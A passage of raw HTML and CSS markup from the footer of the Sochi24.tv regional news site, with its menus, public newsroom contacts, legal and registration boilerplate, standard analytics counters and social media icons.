(max-width:767px){.tdi_297{padding-top:50px!important;padding-bottom:60px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_297{padding-top:60px!important;padding-bottom:40px!important}}</style><div class="tdi_296_rand_style td-element-style" ><style>.tdi_296_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_299  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_299{vertical-align:baseline}.tdi_299>.wpb_wrapper,.tdi_299>.wpb_wrapper>.tdc-elements{display:block}.tdi_299>.wpb_wrapper>.tdc-elements{width:100%}.tdi_299>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_299>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_301  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_301{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_301,.tdi_301 .tdc-inner-columns{display:block}.tdi_301 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_301{margin-left:0;margin-right:0}.tdi_301>.vc_column_inner,.tdi_301>.tdc-inner-columns>.vc_column_inner{padding-left:0;padding-right:0}}.tdi_301{margin-bottom:50px!important;border-color:rgba(255,255,255,.25)!important;border-style:solid!important;border-width:0!important}.tdi_301 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_301{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_301{margin-bottom:30px!important}}@media (max-width:767px){.tdi_301{margin-bottom:30px!important;width:100%!important}}</style><div class="vc_column_inner tdi_303  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_303{vertical-align:baseline}.tdi_303 .vc_column-inner>.wpb_wrapper,.tdi_303 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_303 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_303 .vc_column-inner,.tdi_303 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_303 .vc_column-inner>.wpb_wrapper,.tdi_303 .vc_column-inner>.wpb_wrapper .tdc-elements{flex-direction:column}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_304 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_304" ><style>.tdi_304{margin-top:-12px!important}@media (max-width:767px){.tdi_304{margin-top:0!important;margin-bottom:10px!important}}</style><style>.tdi_304 .tdb-logo-a,.tdi_304 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_304 .tdb-logo-svg-wrap{max-width:70px;margin-top:0;margin-bottom:0;margin-right:0;margin-left:0;display:block}.tdi_304 .tdb-logo-svg-wrap svg{width:70px!important;height:auto}.tdi_304 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_304 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_304 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_304 .tdb-logo-img-wrap{display:block}.tdi_304 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_304 .tdb-logo-text-title{display:block;color:#fff}.tdi_304 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_304 .tdb-logo-icon{top:0;display:block}.tdi_304 .tdb-logo-svg-wrap>*{fill:#fff}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_306  td_separator_solid td_separator_align_left"><span style="border-color:var(--accent-color-1);border-width:2px;width:%;"></span><style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #ebebeb}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #ebebeb}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#ebebeb}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*=border-width]){border-style:none}.tdi_306{margin-bottom:0!important;padding-top:10px!important;padding-left:20px!important;width:80%!important}@media (min-width:768px) and (max-width:1018px){.tdi_306{width:55%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_306{width:60%!important}}@media (max-width:767px){.tdi_306{padding-left:0!important;width:20%!important}}</style></div><div class="td_block_wrap td_block_list_menu tdi_307 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_307" ><style>.tdi_307{margin-bottom:0!important;width:30%!important}@media (max-width:767px){.tdi_307{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_307{width:50%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_307{width:40%!important}}</style><style>body .tdi_307 ul{text-align:right;justify-content:flex-end;margin:0}body .tdi_307 ul li a{justify-content:flex-end}body .tdi_307 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_307 ul li{margin-right:12px}body .tdi_307 ul li:last-child{margin-right:0}body .tdi_307 a,body .tdi_307 .td-blm-sub-icon{color:#fff}body .tdi_307 li.current-menu-item>a,body .tdi_307 li.current-menu-ancestor>a,body .tdi_307 li.current-category-ancestor>a,body .tdi_307 li.current-page-ancestor>a,body .tdi_307 a:hover,body .tdi_307 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_307 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_307 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_307 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_307 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdi_307 li{font-size:13px!important;line-height:2.2!important;font-weight:500!important;text-transform:uppercase!important}@media (min-width:768px) and (max-width:1018px){body .tdi_307 ul li{margin-right:6px}body .tdi_307 ul li:last-child{margin-right:0}}@media (max-width:767px){body .tdi_307 ul{text-align:center;justify-content:center}body .tdi_307 ul li a{justify-content:center}body .tdi_307 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_307 ul li{margin-right:20px}body .tdi_307 ul li:last-child{margin-right:0}}</style><div class="td-block-title-wrap"></div><div id=tdi_307 class="td_block_inner td-fix-index"><div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu-3" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1275"><a href="#"><span class="td-blm-menu-item-txt">Редакция</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1276"><a href="/kontakty/"><span class="td-blm-menu-item-txt">Контакты</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94902"><a href="https://sochi24.tv/vakansii/"><span class="td-blm-menu-item-txt">Вакансии</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1278"><a href="/uslugi/"><span class="td-blm-menu-item-txt">Реклама</span></a></li></ul></div></div></div></div></div></div></div><div class="vc_row_inner tdi_309  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_309{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_309,.tdi_309 .tdc-inner-columns{display:block}.tdi_309 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_311  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_311{vertical-align:baseline}.tdi_311 .vc_column-inner>.wpb_wrapper,.tdi_311 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_311 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_312 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_312" ><style>.tdi_312{padding-right:20px!important}@media (max-width:767px){.tdi_312{margin-bottom:30px!important;padding-right:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_312{padding-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_312{padding-right:0!important}}</style><style>.tdi_312{text-align:left!important}.tdi_312 .tdm-descr{color:#fff;font-size:16px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_312 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_312 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr"><div style="color: #FFFFFF;"><p style="text-align: left;"> <strong>Приёмная</strong>: <a href="tel:+79667799600">+7 966 779-96-00</a> <a href="tel:+78622640045">+7 862 264-00-45</a><br><strong>Рекламный отдел:</strong> <a href="tel:+79622647070">+7 962 264 70 70</a></p><p style="text-align: left;"><strong>Телефон редакции:</strong> <a href="tel:2351020">235-10-20</a></p><p style="text-align: left;"><strong>WhatsApp, Telegram:</strong> <a href="tel:+79882351020">+7 988 235-10-20</a> (для фото и видео)</p><p> <strong>Email редакции:</strong> <a href="mailto:news@maksmedia.ru">news@maksmedia.ru</a><br> <strong>Заказать рекламу:</strong> <a href="https://maksmedia.ru/contacts/">https://maksmedia.ru/contacts/</a> <a href="mailto:reclama@maksmedia.ru">reclama@maksmedia.ru</a><br> <strong>Для резюме:</strong> <a href="mailto:corp@maksmedia.ru">corp@maksmedia.ru</a><br> <strong>Сетевое издание «Sochi24.tv»</strong></p><p> <strong>Связаться по вопросам партнерства:</strong> <a href="mailto:mail@maksmedia.ru">mail@maksmedia.ru</a><br> <a href="/informacija-ob-ogranichenijah/">Информация об ограничениях</a><br> <a href="/politika-ispolzovanija-cookies/">Политика использования cookies</a><br> <a href="/rekomendatelnye-sistemy/">Рекомендательные системы</a><br> <a href="/rules/">Политика конфиденциальности и обработки персональных данных и правила использования сайта</a><br> Этот сайт защищен reCAPTCHA и Google. Применяются <a href="https://policies.google.com/privacy" target="_blank">Политика конфиденциальности</a> и <a href="https://policies.google.com/terms" target="_blank">Условия использования</a></p></div></p></div><div class="td_block_wrap td_block_raw_css tdi_313 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_313" ><div id=tdi_313 class="td_block_inner td-fix-index"><style>.td-line-on-title .tdm-title-line{left:6px}</style></div></div></div></div></div><div class="vc_column_inner tdi_315  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_315{vertical-align:baseline}.tdi_315 .vc_column-inner>.wpb_wrapper,.tdi_315 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_315 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_315{padding-left:60px!important;width:21%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_315{padding-left:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_315{padding-left:20px!important}}@media (max-width:767px){.tdi_315{margin-bottom:40px!important;padding-left:0!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_316 tdm-content-horiz-left td-pb-border-top td-line-on-title td_block_template_1"  data-td-block-uid="tdi_316" ><style>.tdi_316{padding-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_316{padding-bottom:15px!important}}@media (max-width:767px){.tdi_316{padding-bottom:25px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>.tdi_317 .tdm-title{color:#fff;font-size:18px!important;line-height:1.2!important;font-weight:700!important}.tdi_317 .tdm-title-line{width:2px;height:15px}.tdi_317 .tdm-title-line:after{height:20px;bottom:-100%}</style><div class="tds-title tds-title2 td-fix-index tdi_317 "><h3 class="tdm-title tdm-title-md">Категории</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_318 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_318" ><style>.tdi_318{margin-bottom:0!important}</style><style>body .tdi_318 ul{text-align:left;justify-content:flex-start;margin:0}body .tdi_318 ul li a{justify-content:flex-start}body .tdi_318 .td-blm-menu-item-txt{flex-grow:1}body .tdi_318 a,body .tdi_318 .td-blm-sub-icon{color:#fff}body .tdi_318 li.current-menu-item>a,body .tdi_318 li.current-menu-ancestor>a,body .tdi_318 li.current-category-ancestor>a,body .tdi_318 li.current-page-ancestor>a,body .tdi_318 a:hover,body .tdi_318 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_318 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_318 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_318 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_318 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdi_318 li{font-size:15px!important;line-height:2.2!important;font-weight:500!important}@media (min-width:768px) and (max-width:1018px){body .tdi_318 li{font-size:12px!important}}@media (max-width:767px){body .tdi_318 li{font-size:14px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_318 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-7" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><span class="td-blm-menu-item-txt">Лента новостей</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><span class="td-blm-menu-item-txt">Здоровье</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80900"><a href="https://sochi24.tv/category/sport/"><span class="td-blm-menu-item-txt">Спорт</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><span class="td-blm-menu-item-txt">Происшествия</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><span class="td-blm-menu-item-txt">Общество</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86998"><a href="https://sochidelclub.ru/"><span class="td-blm-menu-item-txt">Деловой клуб Сочи</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><span class="td-blm-menu-item-txt">Подробно</span></a></li></ul></div></div></div></div></div></div><div class="vc_column_inner tdi_320  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_320{vertical-align:baseline}.tdi_320 .vc_column-inner>.wpb_wrapper,.tdi_320 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_320 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_320{width:27%!important}@media (max-width:767px){.tdi_320{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_321 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_321" ><style>.tdi_321{padding-right:20px!important}@media (max-width:767px){.tdi_321{margin-bottom:30px!important;padding-right:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_321{padding-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_321{padding-right:0!important}}</style><style>.tdi_321{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_321 .tdm-descr{color:#fff;font-size:12px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_321 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_321 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr"> Учредитель сайта: общество с ограниченной ответственностью «МаксПортал», главный редактор  Микшис Михаил Михайлович, Политика ООО «МаксПортал» в отношении обработки персональных данных, предоставляемых пользователями сайта Sochi24.tv, и сведения о реализуемых требованиях к защите персональных данных. 18+ Все права соблюдены. При использовании любых материалов сайта обязательна гиперссылка на сайт Sochi24.tv. При перепечатке в неэлектронном виде обязательна текстовая ссылка на источник - сайт Sochi24.tv. Использование фото- и видеоматериалов без письменного разрешения не допускается. «На информационном ресурсе (сайте) <a href="/rekomendatelnye-tehnologii-v-blokah-platformy-rekomendacij-sparrow/">применяются рекомендательные технологии</a> (информационные технологии предоставления информации на основе сбора, систематизации и анализа сведений, относящихся к предпочтениям пользователей сети «Интернет», находящихся на территории Российской Федерации).» Регистрация СМИ серия Эл № ФС77-83331 от 10.06.2022, выдано Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций.  ВК49865</p></div></div></div></div></div></div></div></div></div><div id="tdi_322" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_323  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_323,.tdi_323 .tdc-columns{min-height:0}.tdi_323,.tdi_323 .tdc-columns{display:block}.tdi_323 .tdc-columns{width:100%}.tdi_323:before,.tdi_323:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_323{margin-left:-15px;margin-right:-15px}.tdi_323 .tdc-row-video-background-error,.tdi_323>.vc_column,.tdi_323>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_323{margin-left:-10px;margin-right:-10px}.tdi_323 .tdc-row-video-background-error,.tdi_323>.vc_column,.tdi_323>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){@media (min-width:768px){.tdi_323{margin-left:0;margin-right:0}.tdi_323 .tdc-row-video-background-error,.tdi_323>.vc_column,.tdi_323>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}}.tdi_323{padding-top:30px!important;padding-bottom:0!important;position:relative}.tdi_323 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_323{padding-top:40px!important;padding-bottom:30px!important}}@media (max-width:767px){.tdi_323{padding-top:50px!important;padding-bottom:60px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_323{padding-top:60px!important;padding-bottom:40px!important}}</style><div class="tdi_322_rand_style td-element-style" ><style>.tdi_322_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_325  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_325{vertical-align:baseline}.tdi_325>.wpb_wrapper,.tdi_325>.wpb_wrapper>.tdc-elements{display:block}.tdi_325>.wpb_wrapper>.tdc-elements{width:100%}.tdi_325>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_325>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_327  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_327{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_327,.tdi_327 .tdc-inner-columns{display:block}.tdi_327 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_329  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_329{vertical-align:baseline}.tdi_329 .vc_column-inner>.wpb_wrapper,.tdi_329 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_329 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_330 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_330" ><style>.tdi_330{padding-right:20px!important}@media (max-width:767px){.tdi_330{margin-bottom:30px!important;padding-right:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_330{padding-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_330{padding-right:0!important}}</style><style>.tdi_330{text-align:left!important}.tdi_330 .tdm-descr{color:#fff;font-size:16px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_330 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_330 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">Создано в IT-ONE.PRO</p></div></div></div></div><div class="vc_column_inner tdi_332  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_332{vertical-align:baseline}.tdi_332 .vc_column-inner>.wpb_wrapper,.tdi_332 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_332 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_333 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_333" ><style>.tdi_333{padding-right:20px!important}@media (max-width:767px){.tdi_333{margin-bottom:30px!important;padding-right:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_333{padding-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_333{padding-right:0!important}}</style><style>.tdi_333{text-align:left!important}.tdi_333 .tdm-descr{color:#fff;font-family:var(--global-font-2)!important;font-size:16px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_333 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_333 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr"> <a href="https://metrika.yandex.ru/stat/?id=1626613&amp;from=informer" target="_blank" rel="nofollow noopener"><img class="ym-advanced-informer" style="width: 88px; height: 31px; border: 0;" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" src="https://informer.yandex.ru/informer/1626613/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" alt="Яндекс.Метрика" data-cid="1626613" data-lang="ru" /></a><div style="display: none;"><a href="https://www.liveinternet.ru/click" target="_blank" rel="noopener"><img id="licntFAB5" style="border: 0;" title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня" src="[data-uri]" alt="" width="88" height="31" /></a><script>(function(d,s){d.getElementById("licntFAB5").src="https://counter.yadro.ru/hit?t11.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script></div></p></div></div></div></div><div class="vc_column_inner tdi_335  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_335{vertical-align:baseline}.tdi_335 .vc_column-inner>.wpb_wrapper,.tdi_335 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_335 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_337  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_337{vertical-align:baseline}.tdi_337 .vc_column-inner>.wpb_wrapper,.tdi_337 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_337 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_337 .vc_column-inner,.tdi_337 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_337 .vc_column-inner>.wpb_wrapper,.tdi_337 .vc_column-inner>.wpb_wrapper .tdc-elements{justify-content:flex-start}.tdi_337{flex-grow:0}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon tdi_338 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_338"   ><style>.tdi_338{margin-right:8px!important}</style><style>.tdi_338 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_338 i,.tdi_338 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://ok.ru/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_339{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#f70}.tdi_339:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_339 svg{fill:#fff}.tdi_339 svg *{fill:inherit}body .tdi_338:hover .tdi_339:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_338:hover .tdi_339 svg{fill:@text_hover_color}body .tdi_338:hover .tdi_339 svg *{fill:inherit}.tdi_339:after{background-color:#f70}.tdi_338:hover .tdi_339:after{opacity:1}.tdi_338:hover .tdi_339:before{color:#fff}.tdi_338:hover .tdi_339 svg{fill:#fff}.tdi_338:hover .tdi_339 svg *{fill:inherit}.tdi_339,.tdi_339:after{border-radius:4px}.tdi_338:hover .tdi_339,.tdi_338:hover .tdi_339:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-odnoklassniki tdi_339 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_340 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_340"   ><style>.tdi_340{margin-right:8px!important}</style><style>.tdi_340 svg{width:16px;height:auto}.tdi_340 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_340 i,.tdi_340 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.com/video/@sochi24tv" target="_blank" aria-label="icon"><style>.tdi_341{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_341:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#ff2b42}.tdi_341 svg{fill:#ff2b42}.tdi_341 svg *{fill:inherit}body .tdi_340:hover .tdi_341:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_340:hover .tdi_341 svg{fill:@text_hover_color}body .tdi_340:hover .tdi_341 svg *{fill:inherit}.tdi_341:after{background-color:#fff}.tdi_340:hover .tdi_341:after{opacity:1}.tdi_340:hover .tdi_341:before{color:#ff2b42}.tdi_340:hover .tdi_341 svg{fill:#ff2b42}.tdi_340:hover .tdi_341 svg *{fill:inherit}.tdi_341,.tdi_341:after{border-radius:4px}.tdi_340:hover .tdi_341,.tdi_340:hover .tdi_341:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_341 td-fix-index "><div class="tds-icon-svg" ><svg width="100" height="100" viewBox="0 0 100 100" fill="none" xmlns="http://www.w3.org/2000/svg"> <path fill-rule="evenodd" clip-rule="evenodd" d="M99.1212 21.6657C98.2425 15.1305 96.4852 10.5448 92.9706 7.03017C89.4559 3.51554 84.8703 1.75818 78.335 0.879482C77.7223 0.7971 77.0926 0.72244 76.4449 0.65478C70.1842 0.000732422 62.2542 0.000732422 52 0.000732422H48C36.989 0.000732422 28.658 0.000732422 22.196 0.810537C15.3769 1.66501 10.6385 3.42111 7.02944 7.03017C3.5148 10.5448 1.75745 15.1305 0.87875 21.6657C0.796367 22.2784 0.721708 22.9082 0.654048 23.5558C0 29.8165 0 37.7465 0 48.0007V52.0007C0 63.0117 0 71.3427 0.809804 77.8047C1.66428 84.6238 3.42037 89.3622 7.02944 92.9713C10.0507 95.9926 13.8634 97.7152 19.0257 98.6975C25.8735 100.001 35.0966 100.001 48 100.001H52C63.315 100.001 71.8 100.001 78.335 99.122C84.8703 98.2433 89.4559 96.4859 92.9706 92.9713C95.9918 89.95 97.7145 86.1373 98.6968 80.9751C100 74.1272 100 64.9041 100 52.0007V48.0007C100 36.6857 100 28.2007 99.1212 21.6657ZM42.53 31.5607C41.3 33.2407 41.3 36.1607 41.3 42.0007V58.0007C41.3 63.8307 41.3 66.7507 42.53 68.4407C43.6 69.9107 45.24 70.8607 47.05 71.0507C49.1216 71.2698 51.6296 69.8225 56.6487 66.9261L70.6952 58.8126C75.6552 55.9447 78.1476 54.5036 78.99 52.6107C79.73 50.9507 79.73 49.0507 78.99 47.3907C78.14 45.4907 75.62 44.0307 70.56 41.1107L56.71 33.1107C51.65 30.1907 49.12 28.7307 47.05 28.9507C45.24 29.1407 43.6 30.0907 42.53 31.5607ZM27.1346 95.6345C25.3587 95.5172 23.7197 95.3623 22.1985 95.1577C16.1065 94.3387 12.5055 92.7905 9.85786 90.1429C7.21022 87.4952 5.66206 83.8942 4.84301 77.8023C4.00849 71.5952 4 63.4275 4 52.0007V48.0007C4 36.5739 4.00849 28.4062 4.84301 22.1992C5.66206 16.1072 7.21022 12.5062 9.85786 9.8586C12.5055 7.21095 16.1065 5.66279 22.1985 4.84374C23.7067 4.64096 25.3308 4.48695 27.0892 4.36999C25.852 5.11662 24.7285 5.99223 23.7 7.02073C16.67 14.0507 16.67 25.3607 16.67 47.9907V51.9907C16.67 74.6207 16.67 85.9307 23.7 92.9607C24.7391 93.9998 25.8794 94.8829 27.1346 95.6345Z" fill="black"/> </svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_342 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_342"   ><style>.tdi_342{margin-right:8px!important}</style><style>.tdi_342 svg{width:16px;height:auto}.tdi_342 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_342 i,.tdi_342 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://www.tiktok.com/@sochi24.tv" target="_blank" aria-label="icon"><style>.tdi_343{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s 